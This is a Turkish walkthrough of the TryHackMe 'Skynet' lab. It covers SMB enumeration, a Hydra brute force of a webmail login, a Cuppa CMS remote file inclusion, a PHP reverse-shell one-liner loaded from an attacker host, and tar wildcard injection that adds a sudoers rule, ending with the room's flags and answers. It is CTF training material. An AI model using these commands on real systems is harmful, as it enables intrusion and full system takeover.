TRYHACKME SKYNET WRITE-UP (VIP)

Merhabalar bu yazımda sizlere Tryhackme vip odası olan Skynet odasının çözümünü yapacağım. Oda linki: https://tryhackme.com/room/skynet İyi çalışmalar...

Bu çözümde kullanılan ip adresi: 10.10.113.41

Açık port var mı diye öncelikle nmap taraması yapalım.

nmap -A -T4 10.10.113.41

Terminalden de görüldüğü üzere ssh, http ve samba portu açıktır.

Ip adresini firefox tarayıcısında araştıralım.

Karşımıza SHYNET diye bir arama motoru çıkıyor. Sayfa kaynağını incelediğimizde herhangi önemli bir şeye rastlanılmamaktadır. Input alanı da zafiyet içermemektedir.



Gobuster aracı ile sayfanın dizinlerini araştıralım.

gobuster dir -u http://10.10.113.41/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



/squirrelmail adlı uzantıya girelim.

Karşımıza SquirrelMail diye bir giriş paneli çıktı.





Şimdi "enum4linux" toolunu kullanarak SquirrelMail için kullanıcı adı ve şifre bulalım.

enum4linux -a 10.10.113.41



"milesdyson" adlı kullanıcı adına ve "anonymous smb share" bilgisine ulaştık.





Şimdi anonim paylaşıma erişelim. Sonra bulabileceğimiz dosyaları ana makinemize aktarıp ve inceleyelim.

smbclient //10.10.113.41/anonymous

attention.txt, log1.txt, log2.txt ve log3.txt dosyalarını "get" ile indirelim.



Şimdi txt dosyalarımızı incelemeye başlayabiliriz. Önce log1.txt inceleyelim.

Burada worldlist'e benzeyen bir metin belgesi gözüküyor. Şimdi diğer txt dosyalarına bakalım.

log2.txt ve log3.txt boş dosyadır. attention.txt dosyasında ise Miles Dyson tüm skynet çalışanlarının şifrelerinin değiştirmesini istediği bir not.

Şimdi bakalım elimizde neler var:

- Bir kelime listemiz

- Bir kullanıcı adımız

- Bir Squirrelmail giriş portalımız

- Açık bir ssh portumuz

* Makinemin süresi dolduğu için "10.10.107.102 " bu ip adresi ile çözüme devam edeceğim. Siz kendi ip adresiniz ile devam edin. *



Bizim şuan squirrealmaile ihtiyacımız var. Bunun için Hydra aracını kullanacağız.

Öncelikle kolaylık olsun diye indirdiğim dosyaları masaüstüne atacağım. İsterseniz atmayabilirsiniz :)

hydra -l milesdyson -P /root/Desktop/log1.txt 10.10.107.102 http-post "/squirrelmail"

Burada bir sürü şifre bulduk. Soru formatına en uygunu ikinci verilen şifredir.

SORU 1: E-postaları içim Miles şifresi nedir?

CEVAP: cyborg007haloterminator



Şifreyi ve kullanıcı adını bulduk. Haydi giriş paneline girelim.

Bizi şöyle bir sayfa karşılıyor:





Samba Password yazan ilk maile bakalım.

SMB şifresine ulaştık bu harika.

Şimdi de ikinci mailine bakalım.



Binary ile şifrelenmiş bir mail bulunmaktadır. Çevrim içi binary decoder ile şifreyi çözelim.

Topların benim için sıfırı var, bana bana ............ diye bir mail çıktı. İpucu olmaya da bilir emin değilim. Şimdi son maile de bakalım.

Yine anlamsız bir şey çıktı.

Bu maillerden sadece 'milesdyson' smb paylaşımı için şifresini bulduk, şimdi bunu numaralandırabiliriz.



smbclient //10.10.107.102/milesdyson -U milesdyson

/Notes



İlk gözüme çarpan important.txt oldu. Önemli olmasa önemli demezlerdi herhalde :D . important.txt indirip inceleyelim bakalım.

SORU 2: Gizli dizin nedir?

CEVAP: /45kra24zxs28v3yd



Gizli dizine girelim.

Böyle bir sayfa karşımıza çıkıyor. Kaynak kodlarını inceleyelim.



Burada da herhangi bir şey bulamadık. Daha önce de yaptığımız gobuster aracını kullanarak başka dizin var mı bakacağız.

gobuster dir -u http://10.10.107.102/45kra24zxs28v3yd -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Buradan /administrator dizinini bulduk. Şimdi bu dizine girelim.



Bir giriş paneli daha bulduk. CMS için zafiyet var mı bi bakalım.

searchsploit Cuppa



Bu istismarı makinemize indirelim.

Bu istismar uzaktan dosya eklemedir.

SORU 3: Kötü amaçlı amaçlarla uzak dosya ekleyebildiğinizde bu güvenlik açığına ne denir?

CEVAP: Remote File Inclusion

* Makinemin süresi dolduğu için "10.10.249.122 " bu ip adresi ile çözüme devam edeceğim. Siz kendi ip adresiniz ile devam edin. *

Cuppa CMS'yi etkileyen RFI güvenlik açıklarını aramak https://www.exploit-db.com/exploits/25971 yol açar.

Şimdi bu güvenlik açığını doğrulayalım:

curl -s http://10.10.129.122/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

Harika.

/**

* Plugin Name: Wordpress Reverse Shell

* Author:

*/

exec(“/bin/bash -c ‘bash -i >& /dev/tcp/

?>

Bu kodu kullanarak, IP ve Portu IP adresinizle ve ters kabuk dinleyicimizde kullanılacak bir Port ile değiştirerek küçük bir tek satırlık ters kabuk dosyası oluşturalım.





Tanımladığımız bu porta bir netcat dinleyicisi ayarlayalım:

Şimdi python kullanarak ters kabuk sahip olduğumuz dizinde bir http sunucusu yayınlamamız gerekiyor.

![]()

http://skynet/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.21.24/rshell.php

Bunu tarayıcımızdan açalım. Bize ters bir kabuk açacaktır.





Ana dizine erişimimizin olup olmadığına bakalım.

SORU 4: Kullanıcı bayrağı nedir?

CEVAP: 7ce5c2109a40f958099283600a9ae807

Root bayrağı bulmak için yetki yükseltme yapmamız gerekecek.

python -c ‘import pty;pty.spawn(“/bin/bash”)’

Bu kodu kullanarak etkileşimli bir tty kabuğuna yükseltmemiz gerekir.



sudo -l komutu ile sudo izinleri kontrol edebiliriz.



Sudo yaparak bir şeyleri çalıştırıp çalıştıramama iznimiz bulunmamaktadır. Bunun yerine contrabı deneyelim.

Komut dosyasındaki izinleri kontrol edelim.



Dosyaları yeniden adlandırma e içinde yeni dosyalar oluşturma iznimizin olmadığını görüyoruz. backup.sh dosyasını inceleyelim.

Bu komut dosyası root olarak çalışır. Dizini '/var/www/html' olarak değiştirir ve ardından dizinin içeriğini '/home/milesdyson/backups' adresindeki backup.tgz adlı bir dosyaya sıkıştırmak için tar kullanır.



echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh

touch "/var/www/html/--checkpoint-action=exec=sh sudo.sh"

touch "/var/www/html/--checkpoint=1"

Kullanıcımızı sudoers'a eklemek ve makinedeyken root kazanmak için bu kodu kullanarak komut dosyası oluşturalım.

/var/www/html dizinimizde bu komutu çalıştırdıktan sonra, yedeklenen dizinin içinde 3 yeni dosyamız olmalıdır.

Veee artık root erişimimizi sudo su kullanarak elde edebiliriz.

SORU 5: Kök bayrağı nedir?

CEVAP: 3f0372db24753accc7179a282cd6a949